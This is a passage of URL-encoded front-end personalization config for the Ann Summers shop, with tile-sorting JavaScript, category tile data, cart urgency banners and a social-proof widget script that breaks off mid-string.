20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%